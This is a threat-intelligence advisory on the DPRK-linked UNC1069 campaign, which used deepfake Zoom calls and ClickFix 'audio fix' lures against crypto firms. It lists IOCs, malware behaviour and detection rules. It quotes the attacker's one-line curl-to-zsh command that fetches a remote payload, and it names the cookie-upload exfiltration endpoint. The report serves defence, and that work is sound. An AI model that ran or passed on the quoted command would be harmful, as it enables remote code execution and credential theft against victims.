Deepfake Zoom ClickFix UNC1069 macOS Crypto Credential and Session Theft
BLUF
UNC1069 (DPRK-linked, financially motivated) used a compromised Telegram account to lure a crypto/FinTech target into a spoofed Zoom meeting (zoom[.]uswe05[.]us) featuring a reported deepfake CEO video, then executed a ClickFix “audio troubleshooting” pretext to trick the victim into running commands that fetched and executed a payload from mylingocoin[.]com. The intrusion deployed seven malware families (including new SILENCELIFT, DEEPBREATH, CHROMEPUSH) to harvest credentials, browser data, and session tokens for financial theft.
Executive Cost Summary
This cost analysis was developed by the CyberDax team using expert judgment and assisted analytical tools to support clarity and consistency.
“For organizations affected by UNC1069’s deepfake Zoom ClickFix credential and session theft campaign, financial impact will typically exceed technical recovery costs due to SaaS takeover and potential crypto asset exposure.”
· Low-end total cost: $750,000 – $1.5 million
o Single executive device, rapid containment, no confirmed financial theft
· Typical expected range: $2 million – $8 million
o Credential theft across SaaS platforms with temporary operational disruption
· Upper-bound realistic scenarios: $10 million – $35 million
o Executive impersonation, material crypto loss, regulatory scrutiny, investor impact
Key Cost Drivers
· Privilege level and transaction authority of the compromised user
· Scope of SaaS session token theft before detection
· Volume and liquidity of exposed crypto assets
· Speed of credential rotation and session invalidation
· Regulatory jurisdiction of affected customers or investors
· Public disclosure requirements and media amplification
Bottom Line for Leadership
This campaign is financially dangerous not because it exploits a software vulnerability, but because it targets executive trust and browser session control
Organizations with high-value digital assets, executive-level SaaS access, or crypto transaction authority face disproportionate downstream financial exposure relative to the initial technical intrusion.
Potential affected sectors
· Cryptocurrency / DeFi organizations
o Payments, brokerage, staking, wallet infrastructure)
· Crypto startups
· Software firms and developers
· Venture capital firms and executives
Potential impacted countries
· Global
Date of first reported activity
· February 9, 2026
Date of last reported activity update
· February 11, 2026
Why This Matters to Defenders
· User-executed command chains (“fix your audio”) bypass many exploit-focused controls and can work across macOS/Windows.
· Browser cookie and session token theft enables rapid SaaS takeover and downstream fraud even with MFA.
· Deepfake-enabled trust abuse increases success against executives and finance/crypto operators.
Associated APT groups
· UNC1069
o Public/community overlap references include Bluenoroff as overlapping/related ecosystem
o Not identical attribution for this exact incident
Associated Criminal Organizations
· Not presented as a separate criminal brand in the primary report; described as a North Korea–linked financially motivated threat actor.
Tools used in campaign
· Social engineering / infrastructure
· Compromised Telegram account for initial outreach
· Calendly scheduling link
· Spoofed Zoom meeting infrastructure: zoom[.]uswe05[.]us
· Reported AI-generated deepfake video in the meeting
· Execution / LOLBins
· curl ... | zsh (macOS)
· Windows command set was also provided in the ClickFix page (report notes both OS paths).
Malware families/components
· SILENCELIFT
o Minimal backdoor; host info beaconing; can interrupt Telegram comms if root)
· DEEPBREATH
o Host-based indicator listed
· CHROMEPUSH
o Chromium browser extension / native messaging host; keylogging, credential input capture, cookie theft; uploads via HTTP POST
· SUGARLOADER
o Downloader; used to deploy CHROMEPUSH in this intrusion
· HYPERCALL
o Host-based indicator listed; C2 domains provided
· WAVESHAPER
o Host-based indicator listed
Exposure Assessment Tool
practical checks
Network/Edge controls
· Block and alert on domains listed in Network IOCs (below).
· Detect exfil POSTs to cmailer[.]pro:80/upload.
Endpoint/EDR
· Alert on macOS process chain: curl → zsh executing remote content, especially with -A audio.
· Hunt for the host-based file paths (below) and Chromium NativeMessagingHosts artifacts.
Threat intel enrichment
· Mandiant indicates additional IOCs exist in a VirusTotal GTI collection for registered users.
IOCs
Network-based indicators
(HIGH confidence; explicitly published)
· mylingocoin.com (payload host)
o High
· zoom.uswe05.us (fake Zoom meeting)
o High
· breakdream.com (SUGARLOADER C2)
o High
· dreamdie.com (SUGARLOADER C2)
o High
· support-zoom.us (SILENCELIFT C2)
o High
· supportzm.com (HYPERCALL C2)
o High
· zmsupport.com (HYPERCALL C2)
o High
· cmailer.pro (CHROMEPUSH upload server)
o High
Host-based indicators
(HIGH confidence; explicitly published SHA-256 + path)
· DEEPBREATH
o b452c2da7c012eda25a1403b3313444b5eb7c2c3e25eee489f1bd256f8434735
§ High
· SUGARLOADER
o 1a30d6cdb0b98feed62563be8050db55ae0156ed437701d36a7b46aabf086ede
§ High
· WAVESHAPER
o b525837273dde06b86b5f93f9aec2c29665324105b0b66f6df81884754f8080d
§ High
· HYPERCALL
· c8f7608d4e19f6cb03680941bbd09fe969668bcb09c7ca985048a22e014dffcd
§ High
· CHROMEPUSH
o 603848f37ab932dccef98ee27e3c5af9221d3b6ccfe457ccf93cb572495ac325
§ High
· SILENCELIFT c3e5d878a30a6c46e22d1dd2089b32086c91f13f8b9c413aa84e1dbaa03b9375 — High
Behavioral indicator
MEDIUM confidence
· curl -A audio user-agent usage — Medium (strongly tied here, but UA strings can be reused)


Figure 2 MITRE attack chain chart
TTPs
Stage 1 Targeting & Social Engineering
· T1566 Phishing
o Compromise a Telegram identity, build rapport, send Calendly and fake Zoom link, use deepfake CEO video for credibility.
Stage 2 Execution
· T1059 Command and Scripting Interpreter
o Victim runs ClickFix “troubleshooting” line that executes remote script through zsh.
Stage 3 Persistence & Credential Access
· T1176 Browser Extensions
o Chromepush installs as Chromium native messaging host and executes when the browser starts.
· T1056 Input Capture
o Keystroke logging and capture of username/password inputs.
· T1539 Steal Web Session Cookie
o Cookie extraction is explicitly described.
Stage 4 C2 / Exfil
· T1071 Application Layer Protocol
o Hard-coded C2 domains and web upload endpoint.
· T1041 Exfiltration Over C2 Channel
o HTTP POST exfil to cmailer[.]pro:80/upload.
Figure 3 TTP MITRE Att&ck Chain flow chart
CVE(s)
· No CVEs have been associated with this activity
Mitigation data
· User-exec prevention
· Detection
· Identity/session theft response.
Malware names
· Silencelift
· Deepbreath
· Chromepush
· Sugarloader
· Hypercall
· Waveshaper
· Plus additional unique families referenced by Mandiant as part of “seven unique malware families”
Malware Family
DPRK-linked crypto-focused intrusion tooling (mix of downloader/backdoor + browser data miner).
sha256(s) that can be found online
· Sugarloader 1a30d6cdb0b98feed62563be8050db55ae0156ed437701d36a7b46aabf086ede
· Waveshaper
b525837273dde06b86b5f93f9aec2c29665324105b0b66f6df81884754f8080d
Known decoding key
· No decryptor/decoding key has been published
Verdict
· Critical / High confidence campaign with high-fidelity published IOCs, focused on credential and session theft to enable crypto financial theft and future impersonation operations.
Primary objectives
· Steals:
o Credentials
o Browser data
o Session tokens to facilitate financial theft and “fuel future social engineering campaigns.”
Threat actor context
· UNC1069 is described as financially motivated, active since at least 2018, and known to use AI tools (e.g., Gemini) for research/tooling and social engineering stages.
Behavior analysis (what the malware does)
CHROMEPUSH (browser data miner)
· Installs as a native messaging host for Chromium browsers (Chrome/Brave; also identifies Arc/Edge)
· Collects keystrokes, username/password inputs, and cookies; stages files then uploads via HTTP POST to /upload
· Staged artifact naming patterns include CAYYMMDDhhmmss.dat (screens), KLYYMMDDhhmmss.dat (keylogs), CK_<browser_identifier><unknown_id>.dat (cookies)
SILENCELIFT (backdoor)
· Beacons host info to support-zoom[.]us; uses unique ID in /Library/Caches/.Logs.db; can interrupt Telegram comms if run as root
Expected User-Agent patterns
· curl -A audio (explicit in attacker command line)
Payload examples
· Initial ClickFix execution (macOS)
· curl -A audio -s hxxp://mylingocoin[.]com/audio/fix/6454694440 | zsh
CHROMEPUSH persistence manifest (example fields)
· Mandiant shows a Chrome native messaging manifest com.google.docs.offline.json referencing the dropped host binary path.
Log artifacts (high-signal)
Files/paths (from Mandiant host-based indicators)
· /Library/Caches/System Settings (DEEPBREATH)
· /Library/OSRecovery/SystemUpdater (SUGARLOADER)
· /Library/Caches/com.apple.mond (WAVESHAPER)
· /Library/SystemSettings/com.apple.system.settings (HYPERCALL)
· NativeMessagingHosts paths (Chrome/Brave) + /Library/Caches/chromeext (CHROMEPUSH)
· /Library/Fonts/com.apple.logd (SILENCELIFT)
Network artifacts
· HTTP POST to hxxp://cmailer[.]pro:80/upload
Figure 4 Detection Coverage Matrix
Detection Coverage by Control Type
Prevent
· Domain blocking; restrict unsigned script execution; policy-limit curl | shell patterns; restrict Chrome native messaging host creation where feasible.
Detect
· EDR behavior + file path hunts; network IDS for IOCs; SIEM correlation.
Respond
· Isolate endpoints, rotate credentials/tokens, invalidate sessions/cookies, review Telegram account compromise exposure.
Suggested rules / potential hunts
Suricata
· UNC1069 ClickFix payload host (mylingocoin)
alert http any any -> any any (msg:"UNC1069 ClickFix payload host mylingocoin[.]com"; http.host; content:"mylingocoin.com"; nocase; classtype:trojan-activity; sid:900210601; rev:1;)
· UNC1069 fake Zoom infra (zoom.uswe05.us)
alert http any any -> any any (msg:"UNC1069 fake Zoom infra zoom[.]uswe05[.]us"; http.host; content:"zoom.uswe05.us"; nocase; classtype:trojan-activity; sid:900210602; rev:1;)
· UNC1069 CHROMEPUSH exfil (cmailer /upload)
alert http any any -> any any (msg:"UNC1069 CHROMEPUSH upload to cmailer[.]pro/upload"; http.host; content:"cmailer.pro"; nocase; http.uri; content:"/upload"; classtype:exfiltration; sid:900210603; rev:1;)
SentinelOne
· ClickFix remote script execution (macOS)
EventType = Process
AND ProcessName IN ("zsh","bash","sh")
AND CommandLine CONTAINS "mylingocoin.com/audio/fix"
· Chrome NativeMessagingHost persistence drop (macOS)
EventType IN ("File","Registry","Process")
AND (TargetPath CONTAINS "NativeMessagingHosts"
OR TargetPath CONTAINS "com.apple.os.receipts/setting.db"
OR TargetPath ENDSWITH "com.google.docs.offline.json")
Splunk
· ClickFix commandline pivot
index=edr (process_name=zsh OR process_name=bash OR process_name=sh)
| search command_line="*mylingocoin.com/audio/fix*"
| stats count min(_time) as firstSeen max(_time) as lastSeen values(user) values(host) values(command_line) by process_name
· CHROMEPUSH exfil to cmailer upload
index=proxy OR index=netflow
| search (dest_host="cmailer.pro" OR url="*cmailer.pro*") AND (url="*/upload*" OR uri_path="/upload")
| stats count min(_time) as firstSeen max(_time) as lastSeen values(src_ip) values(user) values(url) by dest_host
YARA
· Rule UNC1069_ClickFix_Initial_Command
{
meta:
description = "Detects UNC1069 ClickFix initial command pattern (curl -A audio | zsh)"
confidence = "medium"
reference = "Mandiant UNC1069 Feb 2026"
strings:
$d1 = "mylingocoin.com/audio/fix/" ascii nocase
$d2 = "curl -A audio" ascii nocase
$d3 = "| zsh" ascii
condition:
2 of ($d*)
}
Sigma
· Title: UNC1069 ClickFix remote execution via curl|zsh (macOS)
· status: experimental
logsource:
category: process_creation
detection:
selection:
CommandLine|contains: "mylingocoin.com/audio/fix"
Image|endswith:
- "/zsh"
- "/bash"
- "/sh"
condition: selection
falsepositives:
- Rare; investigate any hit due to specific domain
level: high
Delivery methods
· Telegram outreach from a compromised executive account, rapport building
· Calendar meeting scheduling that leads to a spoofed Zoom meeting
· “Audio troubleshooting” ClickFix commands with a single embedded malicious fetch/execute line
· Reported deepfake CEO video during the call to boost trust
Steps to consider over the next seven days
· Block all published domains at DNS/proxy and add high-severity alerting on any resolution/hit.
· Push an emergency detection for curl -A audio … | zsh execution on macOS (and lookback).
· Hunt endpoints for the exact file paths and Chrome NativeMessagingHosts artifacts listed by Mandiant.
· Add network detections for POST to cmailer[.]pro:80/upload and isolate any host that triggers.
· For any suspected compromise: rotate passwords + revoke sessions/tokens, especially browser-based SSO and wallet tooling.
· Brief executives/devs/VC teams: “Never run troubleshooting commands provided in meetings; verify identity out-of-band.”
· Review Telegram account security and implement verified channels for investor/vendor outreach (minimize identity hijack leverage).
References
Cloud Google
· hxxps://cloud.google.com/blog/topics/threat-intelligence/unc1069-targets-cryptocurrency-ai-social-engineering
The Hacker News
· hxxps://thehackernews.com/2026/02/north-korea-linked-unc1069-uses-ai.html
Bleeping Computer
· hxxps://www.bleepingcomputer.com/news/security/north-korean-hackers-use-new-macos-malware-in-crypto-theft-attacks/
InfoSecurity Magazine
· hxxps://www.infosecurity-magazine.com/news/north-korea-hackers-deepfake-crypto/
Gadgets 360
· hxxps://www.gadgets360.com/cryptocurrency/news/crypto-executive-clickfix-scam-fake-zoom-meeting-hackers-10988993
VirusTotal
· hxxps://www.virustotal.com/gui/file/1a30d6cdb0b98feed62563be8050db55ae0156ed437701d36a7b46aabf086ede
· hxxps://www.virustotal.com/gui/file/b525837273dde06b86b5f93f9aec2c29665324105b0b66f6df81884754f8080d